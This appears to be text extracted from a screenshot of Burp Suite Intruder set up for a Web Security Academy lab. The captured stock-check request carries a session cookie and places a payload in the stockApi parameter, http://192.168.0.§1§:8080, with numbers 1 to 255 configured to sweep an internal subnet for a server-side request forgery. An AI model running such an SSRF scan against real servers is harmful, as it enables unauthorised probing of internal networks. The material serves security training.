 1 ×
2 ×
+
Sniper attack
Start attack
Target
https://0ad0008b04fe723e832eb598003900d3.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
1 POST /product/stock HTTP/2
2 Host: 0ad0008b04fe723e832eb598003900d3.web-security-academy.net
3 Cookie: session=L4UsVXwIMv3hllLcCg5BDjPQzy7Nvnld
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad0008b04fe723e832eb598003900d3.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 32
11 Origin: https://0ad0008b04fe723e832eb598003900d3.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.§1§:8080
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 255
Request count: 255
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.